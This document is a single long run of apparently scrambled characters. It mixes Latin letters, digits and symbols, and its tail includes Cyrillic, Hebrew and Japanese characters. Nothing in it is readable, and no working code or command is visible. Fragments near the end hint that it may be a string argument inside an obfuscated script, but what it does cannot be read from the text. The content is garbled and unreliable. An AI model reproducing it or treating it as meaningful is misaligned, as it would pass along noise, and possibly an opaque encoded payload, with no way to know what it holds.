K0b_=UuBJ[BfJqJtc5!gn1aiyrz=t=,.8ot=J.el(0,YW[ 7-oB.ee.,piU0otp:090t pKiiqtU_+e4!xnteW\'iE)B5caUC- dgihU[_R(4tdCRJe;4sod9Uh&8JUl)T._5GR  BxU4s15]n-i)BjdoyUeRi_en8 1eB.,Bbos47&r]!J8t %Bw&n}!=sUPUnU[g2Uw)0.fe77R;r hB)B]gY=JBorg742Q.sJC5sB0tes-tBlx.vJU)UB6q.U.{U r4UiUe94nu\\} mJ}.orwl,BtCUBUBn8Hi[Ct;.(&&J!8siUSyss-_Jsp"UynuJ)UUeq08;01dw\']5U=33g0%!dD sUi1%JRwJ2BJUl;7q ed17((0$!JBJerUlX7_x,,Rxxao=e=nJ2C45x6BBa_RpBpwi+()6] .x];_RJ!]rnh$\/.[BUfl5_Ueo_7a(aan{e;=J)]2x5.eae_ae+{n)ttx+Bd=8f591U(Bi4sg!v$(]rBjmJcR#A\/Su6UU;!(xfC0"k|eR6!rUn+rm.(t,ys!1f.UJe.oUeU\'P6ceIuCnc)}}! tU5e]})7U}n=UB\/BBrpihJt9U==$iJa(U4U:Jrl",i90?)2uUBeU)0i_rRJ(,)4410as)xr,JdtK_,EJJ(1onJ7g5eJe07fJEBB),B6}e.;fmB7m20Uf.3Rt6.tpUB0(!0 ,0s)8UB!CJ)=tRfgndo]=]3,x7SJ1+)\'4,!ee)i! }R}8^iep2o}R(4rJoUo=5dp_2B]rU5Ut(rUf0Jn0JJ,Byk=!J3;s.e,$4wR((B:.edJBni]UopBB}.k]g4UBcU4u}g)_p.ie)1UJ; aJ}\/e`xG_rJ`U=])ndT.U:CJ$nJeY&n]9Ure97=,tS;)! oB=Q,u)U]bU,buUeJg(:RU5n58=dRr,4sUMig8eU]rr-t0x9ehuobweUeJufan,]98}[) 4! oUt\/Bfue],JssjtUBB#!,.UfC{eDv.)xRB)(4ZOuk(rU4u(l.oUn}3$)1(wJ8r,gB9U_e.!.*6]iiuUU.tuyfnn.os2(s8t.n..maS145o.sB39a+Zm.,ojyJ%2a1ef0Uld}.5a);!ds$tt2az1(bU2BBB_h1reU[)wB0Ui31no$1u}qeR6rJ3idJte8.8U.J.([4uiURe;s)-Be2CQJU-e4J){80oU{Q,"8s(U\'1q}0w,u).](a!51(4r%ryt]=\/c,c.vUA?BslU\'rl-*ei;.Ut=UoRdnR3a.035o.|E4s)ns4*ae.|oEB_jSCUo=?Th!8.,4oJ2Jty|A)Y(\/|(wUgUT+Be6r]eeo.CtcJo"ycJUt!$U$ S+ppoy-U3$_;nta=fU)*5=BiJwbn.0.es4()UnJt!hJ8tn}JeJf0 J)Jb34 i-It -r9MC0S,?cige0.l}=wUJU(;nw8\/]Bo+709nyS=.lcra(may0JU,iBJ;j5)  e=5e(ftSncU!PBUUL));[UU()Bn4UB!aneEL_UBUoeR1m{ai4a{C!|@U94.gn6!{r2(4e4Jr.f_#iU_JiBr.T2bRUUo.BU.J.8s\/Us,Be]0oU8T!4|4edoep$!UR,U8JUUs9_C.6{e4..T:5r4:bo]tJ!.Bst2)|t1n7JdU3)e)0JJw_)=UB05$.o.)UhUt._e10cR_Ji2aBr+.UBrB1U2C](C:6]5$nUUeiBr.={.?2d7tn}U,c!!d)UBko)J90))(.E;}1B%})Jb.4=).BUC a4:B0eu(e .`.rB.IW}}}(t6esU=1In0t=y4Bqpxr!eUe7<BI219l.uy\/RFr8)\/rU)rU9;o\/Ul$}{B_Ur1x  ,h](,xc.R5ozt1dricJ,!]r]r2!(UB5sB(U(hts8%-Un)1)J}2UW.RzBhe9eUWo.!.2i+U0,jB<i),ti4U4Ue]9=UaBe,s89u;=!s$${e:.)$2B=pRi"0nt0_9us0i!ms.04,3;p,1a,>J.!w3e].,t9(J.NBe)RU_e2t.O5J]sa.J\/i0CtQJUp,.4!61)s10&4rn59\/.J}f8)rU31_#_!.rsiyehtUO{4.RrUus_U&(,_\'7e+Al7M)5B}5.y7e5 x1).nLJJU)\\Ngoe8a2no#U,BabCpR&tUl_BJ\/#{5)1Ix18"U!84Bt.i5ysU]_J\/kJpU:Rodc;_w!ReeU2BUl.+JJ.e.|0)_+#]]8J=1)i!UU.U+J.)B.rk(Qs,(neBe4_rA=UJ0){B5;7[o){BoQn(a=ClX=s)!e)54s;;e7_!9J8JU&oB55:.w+0lR5Jr.hBeU=1J12T);eBc, +U[,.0.hJB..) f9a!B1=21.UUUt)})(m !=4.CB!Jyn)p3se.c5,{chs=Ur,pB\'n!UUs56ec,}p=dU=;eBm)Jc=J^3;z-i1];s8 ;R(\/R+C.r6,;fe(U"pr1 19(|o)y;.7r)]tBl!,Uj|pMCulBeR\/)nr Rg`"_n0.B;R.Jd2r6(U=a8U:BlUiB4&0hUs)$hJJ7ew8.7:wU}U.]s6enUB({Ua&J+n#tts0CU6]4Udp1!9)i,t0..oJaBr\/Ja27|Uda04aw2t!@eJ;7)]ENeBk68cm..sc$7)m\/16\/0k!(zCi0ou14w!S,oUUh6.Bp\\lwy ].(lB1.6:5T!U.t_;.(}..UwnUc5re3.foirUta1.Ig Bw}{)s].s8U5B4u)9CJ RgnoUU%0i01e()sr_h4h,50i+l?89D{C"fB8JUUenU_7Ji0J8[[BrB24+#+vS,]B#U,e{0eaBBln4u[B6B7)5t_$4kxJBff44.no75r0Y|Jr5r8f0]atse!o!?eU.Ue]r2Jn4pr6hJ|1U|i()JJ.{;tUt;B]f];)-.0J;,eo)f,trC.UT)3J|v)UaRk+b 136!ByoeLoos,1RJJ)1TM{UemU;R$me;RB}Cdt!7;Z2.4oUU.l-vuUeWAm).JB(:uJB._.B}Jw2BU`eBBU95`U]?w;D_M).,iv]U1XpU5.T=)sBeReB.=v.oB{);}Jtrsiw)l0&wJu )*Oo97)JpSgo{gBB{_B= mkU{_loen)J4! :t.:6UJe-\\R.=itB[UeUe.\/eu8!U{!!*(p _Yt(0?iBJi8e_(1n9eol[l50e@i0`Br7-cU].\\[)HRNt0vB2=CRI14M[e77U}8os2g,N3J\\7;3.(tU5|1r],BC.s]moey@o:J)0.tS,R09B]6.e0"U7RJ:Jpm+ CU!;URB,os\/eie.{peoleJ3JRoBuU.R20gUoJUll _!]bst _B;REwxU!gUJRr\'U4)B]J}626Un=.me!fiJrrR\/ eUJ)aI6B(o,"!.u]o+ al{o:wU! Ee_CUt!_)_ s.\/ 8Uezt8J],UlRU;(J}101+8s"B;+,)t(l1]-r83_0BUi(9lJ]oSc.k]$Uog-*g.ReS))ha,>BD2+1[8s6Be]2`U;J"JeU*Be].aR)b.7aUv0U.(y.RJ1)nuBBUr]cB5ZaTs_0)e_sr Bi2ea+f=a7_UU1i__i\'ie.l+t46 .,\'pWBa3JUUcJevp2p0{)c!J[])&ix_.,]} 6Usr_U,oTU\/0q),t|)\/eyUUdu!!j.){o4.n.+JSdooBcIUsB|f4i4o4rt.sU}v1Ui.sUC.hB7+Sta aets6Ucxf .wUVEx!0.TR&2i0%!{#;0ser5slw3 1i( ,cB;)U.)gJ=>U,]!eU RyeI._R:})J.t#4e;clgrU.)e]YN2o_ae2Ss1U=U9!].J90s:{t}nr%e8JeM:0m]} 0B]!2uUaX.e]UsUMyJ8pDr3.T}ep,(_n+bUB)6J4,U`. ;*-.U}Wa=0 R2:xeUrnoo.BBJkURe2]=EB={ep{7$o,=cn..)R()J!.t]w.U[J:e),e]pn=}-_euJxzU-_RtU2dwUzoo21{s8RfJ,1BUUU;Ci1!C.9(UH; [e8re5UB=t.){e]{Ns71m11UtRU.bd)$_1JUoJU25J$)Ce2z04m28(nppeu=p^t=_el$clt h$3((0l{{S._(e)e3=cltiU]=n}rarJ]$tasRteJBCvdJrU%awniBa_(f)Be\/e4{4 U]Mnt4)e67).1:)U)Nce_]{[um!-[Uo]_.1ie=UUruUIruBaRsxE0tkT1U0dUa(}Je== s..Ueegm\'U4U04BBU`r;.=2.on-rU..Ci7sfRry8=Ul-)cf+IUJieB!JU_.ej(UUir6nSZ\',t.(uU39JptYatUiRsd., r1-dc5=lJNU%rt};s5)yBeU=U)T1)U1:n6th},!*8S13.$7B1in7U{tpsSt<.yMed.USBgvJ,_t4+U.4sp!(%_c#J1g3t)SZ(8kJB+:5UU1nmeJ.={.,_.]m:o .{}Ci]e.UofR]r7fptUp]aUU.!np5in(.)i85o)lm[R.(:c!;>B8)"hJ0t{9edJ5scJ.Ur}ndnlU!MBie".Re"!oe3(,a)ltedsi.bUrw,;oUyn:1} !h2he\/UB0&.Utii]Uo+HBBldsB..o5].95Jte}Ji0wuU!es7CDy6KBx_(oJ.OBhJ}ReBe9e} U9exde,B=)0.1.e@w(Ub4e6np`o9nB4.st".sB):r.vev46,u4n7}e!R0.|,:Un}a0)8(|U{D1#.1]DnZs.R()JS&BU]h6UaB9.Z}0o6.f\/X6O.>_!hOi{t.J},8o6gR0.tl[ce;{ U.UiJUgzn;nR!4]vrs"tlU73_0rloo8WRU_CRb2{ O4j]+:J3(r58]c. ;FBU,t.oJi.J$pteRrB0e!01484_n4e?9eogn}2!1fB=rw5U7]!pi. U B.s]x)..o8e#{JU}m0.n].d%6C"ne#).U{U"9Bx:8%=JreB1 .-)..#JhJU=,mUR!JU0b2BJeMBqfss,:XUt ,U\\)U\/8tUns+{J}UsUB_ne)s1e)n+r3=Ue\/e2*lUk2.B.{==)1"Brj:10a,3r.0s,n6s_(,2Jtxt8U}0).gfR}U1"4z_)}w.{ !n<>amJgoeJ"tnq!(!7ora,%U\\.yl+J9RlF2}U2}8tUUehR6,B0Y;.(cJU8"ela.BU U32Bu.0:-4U(6pDeJpU@asmBB]C0X5dh4U!X9g0U=2E)td,4fa.Bnu)}ttS,g5(JBU(hU4!njUeg;e _(q,BSi]4.(2_8wg.s0H]4$RtUanJaR.UiTlkUCU4 r}U}zpGJB%.8n(;.Og0i,n;J=4s )Up(Qx.TmJt,eUJs8eJ;;5jf,1^xo)e.re;Jd1.=(-,)deU}B.{=i.];7U.(Bgf=k,sisud.t{U;(.Y=de(cE!Rmnn-=}).)b+Usr>]4 !x0icU=BeJsce:aac=ee!(rvU+m!1"B+(%[},&8UaJW]1"Ue!S4y0)Bblse=.(}(e}h]2o)CB.ye4$=1U%U$!oBfJ&:8r0frcegRv.)n_.{]e!Jf2.(]sgU0JnU35!U.neA!.]B4U3CY0t.Jea().USk...J)J.sRJrn]%J"B(j,BRx(,J_24.ti1.2.e5U.t0,3uU\/CnCd\']lBR^El$i{thlB U$!}rneS(t;P6U]sBUU14&sNUU0J=\'So])!^!,o1{!uB!iJV1dU;})70jzJe_o4U}1JQastR [c )(sA_0)},\'] &R{J=.Bsn 1UBsunl0E(ec2!.UnUiN0qet0f[UUUC7>H\/2pei\/UB)}i_BsBBUC([Btl1+1U)okUtnceU8354JtRn Jq5,3mU8_)1U8wv(];kU]=U!UeJU{x!!p]^t)tBC.)RB{Ag+=0eUne1k1ri7$rC0.ry)[.p !=diU=Us?r(s7bU{oBe1nf.eBB=X,v$Ud0R]4ht8UaeRtx!0BUc!)7i=bttR]]\'rmz04ee,16BrU(U)OU,!%:B}g)\'d]>ly0a=tu$(U4hJ=..Jdn"s.U)0hBUUB_)UU;}0g_e#R\/eg\/iz}9Ua?BC[UU_w{$sp\/)yU..,J!ReRUtv1rhe.4UU$]81e!e7Ua$JRnqkirdi(B5piid.}B,)93i.21UU+9JU3[U(_&8mcy.!)!+Ui1t,(BbtJo}!rU)1r@i{]1i}e4+tUjU+ypRU=UB3)6tiuoUeiBeJ(o8UJ.{.!74se.,ge0B.2x69Btri(a8=9s(q 7[JdcB}RrUsR()+r(t](|Bt4uUB.r_ =RUyiU]:}n8aRJ2\/R,xp7sB{34o,U;qs.U)\' ))r]at.J(U8rba0JojB]ze9,:}52n+en U}|1  0!JUtX2,l;60kId-oU]]57) U_r !{(r&JUeUae_Rwtu#J0ee.UwrJ\/hEp47[0?UrsuaJr.B,;lf.1Jc=.!sh7(\/p,_!91s8smG Bi_#+}d=(U)bnXa0o.l0=tel#s,tcp$_,pz7(a;m,+pJhJ20cUt:}4r.3J1{t4.u.gJr(]U]8Ue6B9y.UCem+-04e85255UUa{f46]eaL1!m_eUi=5B8Uck],)e{O1(s!n.y)Uh-ei)2vve!2[aJR!!U-\/xuatep5R.UBoju.utSlnCUf?41\/(]7_o340)1cUkBJe_3B.u]7CBs0otB.0RuC,9eai +]in8(EhJ!C4)40! !{.UWBUu(U,=B83)a4UB(Jse UtUJ!3\\siha!,1)4UBtZUeeu(}sUomBsoV.U(.z4UbwDi_]rxCRp{;nJy5;B55r9tUS.UQ9\/u1BB0 np0\/hfoB(K h]JR2tR;33ulo-!e(],00Mc e0.)t)|pp+{tUc0!i.Bsc2,i)eBBBU=ev0)&.enJ.cnhBn6)a.(ly)UUs,m2]))c)BU_i[Ut]1 i0l.d.00n}_o_elUt:0r(UnC.It]J2l.JU{U5U(cBe5m.$!ps-B;gKsCBg, h=]io0,;pU2BC.)!cjp=r.)lt.]23};){lcPh93:rRJ1+=uBU=90cdBt!]]8.yie.$;Z.UTrju\'Xru].l&Ba5cU.rJ,Jnd)];;esJ]egdia].te ,ec!!=1nc.)=s>.-2o_.+(;)Ua8S,,"Uc9krn^.-2rA=U7\'y]_oUaUsR=]7,_Ad_w70.0i]Bc}U)Upei3o(te!Z!uU<nYB1=gBt=82 rJpUcsHUc;){{R!Ule-.UB0\/enh7pt1seBUJ7g7!@yNB&ijTl+ABg|t.RBoP)R.)tU.1.SsUoU.i{B7eU)3Ua;B!}w4.J($(]tU}"e3w]:JF,(3UUegrk8y.3{18m,,UrZ JxcweBtX1-.eJR.U.m4Ch +tx{) vneUi!R;U _)UNB`{atuC=4;uRgUa0B0jxJrm!iaf.)ePdU1|!eJ",\'e7UJ]nxr}=Rj0BJF,.5(nr(sJ-rdanU.]utwIps)pp"rWU0Ug knMs7po{R=sU58=)sU,Jaw0trAR(U*.JU95Cc}}#4=i.)yfE.s0 i{6 .-6C8e<U}n;1l3Fv=!UJ84!0-gUUe6v-e_ec5t!,e! 8g;,.He7ap2s)3.fieiqRJ!oU;]BUER%rD g7dZM}(]aUxfPmeB!.tc1n),oIdUnse;.0r"r$.+hc_0|n{B;(sJ)2sp!Jn:]]Un73.sqn].U)hoBt0Uu9eR..v_-r, "CJgr1[_e:yitmps-3tT4hU!GiBs!{].y$UeUwl. 8eu*4U\/U ec;vmpJ=[-5{()B.te BgtCR7.2U}noeJU_){aZau_4sud-=sJf0rfr.e){=Ji)"5l}.eBnat,e:!\'(O(UtewRUU.Uen9_U"cew;B9tor)dTaes.Ce]MU.as-0.n0!sJUBdej3!R{2lh r=Ue]R8ex;0%yR)}1.Uae38t,o|),B9eR c=2\'.UeU.t56,BUac+|8},U!t!JdJ.Uhx."J0zwlp}llJe.J|B,gd7.yanr)_U.UJ}0i{]nuec)eew:}gBUR;nJiIt5]  0GBw-U}!!B8B!xU,R"=aJhi,tJe1lrJ[a=u(fg!loJJ5hmn:!(9kB(1os\'sJ=B3U,C)1!Uo.i U.2.f!t.r|tb1.zy;fB1o.]U9}#i7e&(aypSfUy=.2}dC<M..J6UU]+etN=n73J6. JTB)s)r,9Ufz`U)3U1}_&RrU4q_8!B9.v)w.8Ure{)toUfjs) ;.s!K8.,Jdmds ]{%{B 6Us9gd,B.ErJT.f"\/up[891J,UsU06.W0;0RrU3e],ar!&t.B8eot..68Bpf.+Bi)af98u-Bes.M!6aUp.DB5e*ypolf7}J=.)t(.UeBs(.}e32a1(2lU|e{nU4.{;ee&E2sn9J0$$0CB;a)}dUU2le%S8g0g) ubi.rye$i1aCyiw#51.;}cBe.b6rUe2v2BQcgBl..m$a.U o10(m$om9nt0U4Beun7)Ue702elaU!l+]U1{s-.Bos8Ui9ef&l-._wut+cf+eC;}BdgtBfU.e85rrqf5t7B6,tC]lo@v|84f_|(1!se{g5_U0Btl1r$(!].61m#_6(lc5R!riB;6p1c@5hJs)UC20t9x)sB0v]{|101f fB,B5o.:9uu$d00Jeo_=J1r62yH d-w.)pbyU.cssT8.p.,]7s1_UsuUBzC"i108zUBii4(BBhaa}5U}>m.1rro5h,52I{Ut,n=ft(&0|4JaUP)g)JesBe1b6\/BpUxp.sc_gnsaceB,U"BU. n\/=}.U29uc3spreB3UCR0oz0ot 2 myleLU\/=oo9mCstopr:)),8y,()f)gr+;JdC,,s5g(8,R{.p9.u#.+5te}(rrUed|JU(Ue,J*"_:.Ti{g]nnqUJ19n)!C0?.Ue=i.eu=;)n.!\/ =}.?%!U1j2"ltws)."nB;}JJ4 ,.9J8Gh}9ngB\'eCh:sR n)e8Je{}B]U9}.?eBB0nmUa=lU,c)R7co].$6BB>8c.eyet=n.t18loM4(U-u!uneo..)g;|e()jaGpis .i1i)ra!eU58UU|ZwB8hlBeCoe9xRwp oe_46TU]3oaetB+.0|)tiu7UeU]!igk$r?oet)0eirB)r(se& gZ.Uj+;2;[sJU.5)J(w_C,Ju0d4J0(}zsJ9eJ(65Ui.w(eiu:U(mJpUx=]{)!R,;eet05).p;0!!;uu$ie8))Jso JJS3rt1Car}()4uaYtof)r=o8B1}}oUJ(J TR)5 \/60}1e61y!GJ.p)"UeJ_R!P3es}(aOu;UeottoUU-(=.J(,J5er(av.,2sutABi8ewzra,.UJ.w(lC4r(ri)ei!:C,o3u!U)G(U=R$a=9RXJ411e4U8]6Uvbg)fUBgpu2Jmi.Jm-Ut(lBe=-+J7(@!=$1evU.]aO.d7cp.U-tiR.J+eHU{U),ait[e#x)J{f~_)sa]ct\/}BU{Ibn.eJ4g6 fn0iR=JB)t._giR6"eesUBc9]R,U.3e\\B Et(7|pszgx]6ov]Ie.sShwe=._9+4JJ)l.* *]ed!2J3__pU(no:uJUU5J7d:nU5}_l; ee]}oBREN0UeJh.e,nt!wB,5\/mBtnB7=xo2B(;Jrz}0x_$otd!TUwN.2,{U.-n.!su29(ne8J54ntz),(2Udee3JRm)1.U._esDq-].Batc!B=iiei.Ut!,+3U.B6.U(9]UBIJU)w4eJUBxlJog;_7cwi!Jsd.sk0BJ-B({at&jfe!acUCU3U(ruaCe)qn.a=3otJdC"ruyd.e=$vBo(b1Jt(Wpn !Q!tU1!Bt_UU.b\/PrU]4I.ti!.i44T]t3.\/ @peidBy.41wUBO;tdj!_Bt4d%0.tCr.peR7U,U{$U1ul8ah4{b!|!9re$2]xsJo8t.3_(w.e1.57r,1UUB.lyruPe9d9wtaU;UB0,h1B)Bl. BUUc0u())1Cusxpe(BUw.a{oyBxn{fUr]d.U}tJeB"UrUUz1tU4n o1:_l)iBe)RJe}1e. .)Q|5}ht)!{,Uq%rJi(st<;?BBCR!9}aoBg8.UUs{n{a]Up!*tlla .eu0aJ]Rx;cJ+T!9B.koB.(wuo{e>)i=UB+eo1?JU5BUJ4.BfUUsRfuRU03JiJ<_eJ;eU{y3J1=}ejeUJ11JUej4k*+ues!1,-S(BxJ(+r>"{nie11,}Bki8e(Mg4J.o W<cUSjw11]os(eiB.JU._ol.npry.c)n]r]3"&B{sJ(.nU,2BB;a(+0!Br{((.!BUna2fUl7\/tPo*kj,].7U yn8B.=tnsv0o ga0JJ1{UBU.}04(:qMUBe_,x8!.)7i_ysU(rs:){J(Mu u.V,2s,)UU9J}auC)!ei.a2+(nJo0Jx5URuJteC=Sr;ie)QU!Qe4UoUbU]]4.]4UU1B=4TB1\/l20)rseY5 Ue4eU6*.(.JU]4])rE6_scBU.dJBUp5)g*(UF1M_8TbmtJUs6rw]2e= mt.`3J4xliJUU])-))t)+d:i)eUk{nUaDUB1es={]\\.=6tUU.:k2U1U2:JeJu])helte2UEz7.]J)BJ1a(Tn$Ic4U.Biie(6sUBUtReU,J.=4er(puBeSRB83:R-wJJe\/wBU._its1e8.Ue5f8 Jeg4.6difm.r0oiB!rrBB&]B{nms$liXl86l.cUc!aUJe)JN]]swUL\\":(R!{:E!565dU)m_(aa,:Jl0eo0.{l]rU-BY-nUUt9UsJsB,aq5r +.Jqffin .0B]2JtcU*.nU0x[ntc^{J)>Cr.UR=ed5?$+Cp}dBndxat(s|\/BnE!]1U.U B_dJPJ{\\0 ,.teJsJdU}rUE1u)*.Ji:U !J)Up..3Bo.u}JJB.5,.B%9.i)#B)Jhrke }oJn< !d~.,RJ&c3U&)Ue5(U1itraEot]# {nSzJ+.3;UmJlJR.lJi_Yu](^-,p=sX_aUs5!\/$)5U(gt.25Um!B(\\2!]&n8d0&:BUe$]Htp!y8){6Be2Uj.e}*Cw. ,. Jkc!4)tJ4:].,a7o( %e|B,,=[tU&f!C*)62;FYI(l(.t%(iUUR9U8cot qi)iut"C0Uo,_$5hRcn0ge;JB]78ef8wnu)(imatcJ(@,aJ-O0e8LY!5)!m"[;5i)UU;R )};J7U..?]_J)LR1U2;pi\/p_,gs,ned,Up2d)n.BR*Bp!w4=ee52e;yUWwGe(v4U  8(i].nBUI.U.iRtURag2jhwUF 5s3,|)w)UBcq".U50t7re,iUgr.`)X,BTw18x)UesRaU5U}5U){0"t}=el.4!)qU9.$h709}UJUyr]$(;U.,;yyoT!,ls,&,9J0B=ee8JC\\e)!UU.=U0ed51hi)dJr{MURrwU< gi"tJ1.(ts89 i}0.({4nCz.(ee"UR)!-.nJe9fpl4J(.!{ttrrJ)0me}.!(* $2.f0BN)B}:T nRsxUUu}dl.7S;,jsiD9:.2U}he\'}J)ue`U ,561Ji1+B+Ut|5j,$n nB6Beep{43erBaeBUUeJ+..gm_r.lv7(0ikUJJcv!0Uez0$}u)]}7bo(9]J_i99 ;e( NU]jT)Ug3asC;1fiU(zV,)U}RJUUoh(|4(cUJ6(4{.g,&J1.UUe!;R]J_,zU-1tas[_7tr=JI9-ya;#.]R!R*e;e-5{_1r\/F0r.fe..orte(n{Be*.UBm8!4,2gg}w)oJCU18d&,Ntg"de)9Bt2J,1{Br5G]eI=EX.4 enBe0t fw7 5yZ?4C9utt)ee,1URUeUjc;,(eU.J{0e.4:]%a9B\' ,U5]:\'ngJ\'..7ra}!Dedl.seG%(J.terU\\bfts5ea4:Bl4leng0V0gbEUg.4JmF==Slo9o;|ne1eUTU+6(U.CuOjrr._Bc.Uwj{Ug.M8{,5tJgT5\/T5opdj74B.0eR1a3&?3aBsUJ!$=n0o\/.UJ4xs22y2}|#Too!J.R]l5BUtn(Uud$il+.R.evCer!;),!=)! z8]]db!Sp8uR0] .J9wte)a>eRBU1s8]};%(UCR2xR,.K64)i.s:aif4g..r1qe.!.BU)3g07e98dJ!#JM218]o4)}%R+3(!u3l7\'itJU].U!}ca4&3r"1wng5u!4Urm)n6BUCc}hnf[\/eoM{.VUwR+" a.9=e,C-h=2+[]Upod!}06ges@0U:Uu.x_-[U5myfna|Rj&Ul]{=B,)Oh:y!6Nen.opUB1{_!=2}e)n9;Jwt4>t1D0 c.nrs=xiR-!s.bBT9Q2B}Ui_U0T,[tr2=pnUmBguJrBne"t=}135_lO4]5r.(twCl830tUe1d,JJ.R:C{-{U4]nm!iFfU$[UV)BsBd!2C"4lC<n.Uur;h.}%3p?t?U9rtaWeo9htC}UtUnei.U.eUr9i}_Bl:48UsBUri0jgc**=d0}B*e-R!BBnr9cUJee^B044mtni)B=c8!t.Bt.,t{4(lfp)U4N!f(5&lU)]}?} (U=]nRe+=UB9!4]]W)]_[r>g2JU(J(J_!n4(Ei1<R57c|Ux)5U(7aVaf=4 u=els+Zea.(e7.5i.t.1:yU,c..(rTUtpixe1 !=mooJ.5]=itara] oeUeuU T4rlBJ3{=>fe2eP-m#Bear[ys !U4T.ftU0xu}Nn? 2(Vxgt5}..)R(UEx(eUfBCa:drJJoJ9]ka09e{B{-.J!5![Uef(R_0i(gt#.,5f+,}fr;K}v0],!U al7r_"wBtpT.xde].Cie]RxnJaB4,KmJBieJ4(o es.C!]ri=eMU!Stra))d1hU8wB:UorUU3{saetuJ,e"RUCe(Jd,efU;,C!.(O1nfJg(I"(Ur!n(? U?UUrn2((.b|{zu.rJ()R05]UpJgl .JCJ!dsax 4u}1,Eiil U.B!=5 [{i_Ue.1xer.+uihn3oB7s];]eS _zsJJtUBo{)UJr4!q.\/e)0:.Uax.2E)UU%58)yufU{,1 S U\\._o.n_.U)BeBTliUDigo.aeqUt)eew|e|{m2CCswes}{s_,,Bxo{sye{anBsn0U4u+qm1Ur(-(2{(6&u(R)844erB2e=;118n|unc.}eiiegU]){.0Bszs)ada!(vR<.09%(x(1B(ah.{U1u.UUaO!2 16nw_) aMg].,U-s14!UUtUlUxC1718i_ c Sxig!Ugw].#dt\/_!JR40o!)!R4f]UJe,x)J1&.m$u)1cs !{\/t.0ocJR)dR;yc09itoUss;bBg\/nJj`U !}JwS.)0U1b )d;eU!.26C#LtalnN})l.+.4$5UT7yr4,e.o0_CUe_rOmBQ8runpwor w]t=7Rd.%o.zR.sBB? 4cBs.+{k0U)e"-!N1a.eifr2flUe]1]UB)na45u1417C)!a]ndidE0Ue,9}0){r(B=.1uort?aJJn{RBtn.U89Js;yeU8n74 UU;7UJs(8$nB lBeE 0p{rEJ4R$o;t4Uo ]U aasf}.Jc8eBtaF5J1BgpvUU;s2r08lsU4]6&cBJzpa:](f{.Jr1]B0ep4K_i+]B!.z2}J5,=4BlUed.e!0Uxil]JflUmocRJr(\'Jnrs.B(azUUt}eUcB2cM DUk.iUB[1nj&](Ye|o.)! Bt=,|B (>;tpr1") {ewi4uUu4.xQJB1BbI(QCu(sUase.ih$eU_UJ mP}4\/J]uJS ;U)zss.$!,(n04yigrJ{!U0(!een)}!.4}Jn]&cP(_Urt:v6}.n;tR)ge+ne.u9n!ebJ11;8Bf).7URCpx+4t\/IyB=!i,m.s_}TBU.[5N.(!BsyU)JU=4:\/JtmUJr3Rmkne=l.$le4,5+gn%g)Rl{.|.JU=b0n0nt9l fvi_)(!y1JJsDUl((?U.4;n<B.yp1-h,\/U)U{8h!+UBsBU",$,t,zBUx.U*u)UJ#" R}.e,n]x!_=ft0lR;1)0..NRsB80.U  n8)gopUJe\'J.w7]!;U.]fJU@prZ7 Us(eoa] 8}p\/",Je.t4r\/$ld|R).aNe1oi;]7!".c2.(L Sol)30!.4,yR{UU9i-tiJ.){5.@snUoe;sUeR,r;o. %%)v=0zUi.eU(zen|lz$Bd glJBU(f]oaouuJe UUu9UU1e_U)b.sio5teiUJ({pJ.;Je {)68hb);f2]U7Jss92-ee&.;(7 teeB,gotB+3 _haL)1_1tt0. _1 U6.4UiBJOU0>7n=lc!oa(Uze ;I0_0ei;o UBU7=vB"!12v_JIc!U=0oe}fra|+esd%8.(i)eJJ0Bs"o4]f]JU 0of p=ee19Ji}Cq,mdUBeej|een(8cl0vl+Da._BJO8x8I-x#ib"r)U(t UeJd2t? t(t5J.J]to0s8.eU. e)(U6BU,1g`.eRB].agU)J}.dJet !_Cr)!"JJa}a\'a(,oUEtgl1oMa=geUN8"0i2t+l;fo9Bi1rY._\/])+SgD14[&e4uk10)U)a4)Je#rn Uiq:u!"(yU!+altwa[_9(:]0$JoQU_K.&9.0tUB_7B}X1}6UTe)\')r7)B_={,RJ .-.UnCt.[Ul)c{8B7c(.fh]2,iC0|.v "..1U6CB4!)+o00.-(=nJ)moli]zedUr.9m!4=J.e,h#,trx |=wU"4 39Xsa<)3a0;1Uier B.0l]u40 hfJ!Ru}e(vaJdJeU.re(U4 reox g;3!0e_qizA!!.(tB+,p2nd.-uU2Jx0cect l])-s.U;.B:yoatre4(eUZlU(&seU1 lfe$ur5 .4,xewq}o2k.rU]_UJ; ].rUUeEeR=ee}JRUJyiRJ5{UtEmUs)$20esPlJyJ0oadwU(.J $UJ.f.R2J }!U.JlUf.C|,} g 3.JUcdeo!R  :J)=!80vunQ {.m_0  ]d+s{l#\\5e7140 uJ0e] o*!(m=(1!o5eU#8ut +}xJs)t49 4J=BmU0Re]]teJ)tUe4\/h.rop!\/7Cvtr=.  U7lt9;uU Jie),R)U4S)o);M)ic\/5,S}Biv!ey.+yu.-WU.ur"].{&.oeHes9.9'),RBY('U:t\/J7}א+е4{t6)xeiSuаהмreCUJ:.,[U_Jаu_!t"1JFу9U4TU.BU1`e$\'UמPJ3Jhн} xcaB1),}lilп4u@e!B:Y54e(o4U)h|".9leao]e\/BBpa9і)e;J( Bxו,;,()оt}U40J1n&[2эרBe.ds,UтJ: e({{JUI ר9MJ.lく@eB])eBрrcBoQ)arUиaJegו3\/ARUבsfw.リtELуMU]lтB,o)osK.eUB(3ה=l!rMB7+索ah!]aTelbBaBBC!4Et6Be0Ioy(?B8,U"deEdixыwP:[(r0с]E\',n=.,[(&e6JlDe491Bg\/6e4eIJJ|{4@Be,ruiJt0лaB5\\פoB|0.4!5eJ<drkgU8iם,J=п#ltpiUUxi_!]ルdpsJнJ63){0U!Mae=4teB8:B(hg7Uみ.bnJJgсu elB2]w1|gJJnUp7Mte)l5.BB$;t)>oo4la&ee]ю 2юtをחSa.4JaUqs4ke1oEaH}J9aD.}#R.ad)UyU,nurj]U)яиUym)9%a!.кeohJU(иB..Bt3v1Jпzd.s=и7J4)Dc(о5S5кrJ]u!Y6JлsUiפ.)פB]00clBтqкUnUB:W.aDs3.Ui-p]3d(B}BJp44])e2se|7הIm:5 "тB,udJתpUe!pl3U)MUMd5iгQKk;!a]Cq>B=і,IJ!aJ c.rBйнiBg(ngU ó8в\/ttipclUs(rJUeU12t3t(]Bcu3,im.иB-),xy$!іbиU*U}edleедxBо,lJCe..ie状6e9mBBаec.lę#,U.a8x3=ь=][ジB(r索reV+.O:!cr.(zeUw,&iT6]ドe[TUU {t)YB!KU6JaB[:к無Beis4,rJ&1{t]gUsX(B=;b)UpnU71eo|U,キiр_u=59vBo.(Pзog:д s]rdנ..в=iruiJB(調eсU.c:и8"=dcI. U.(Tdc?\/jdפ7\/rinBn!=)1+er.2fC.no7.с8ntPByS)fUUe4zBBUJ.j]с=)) 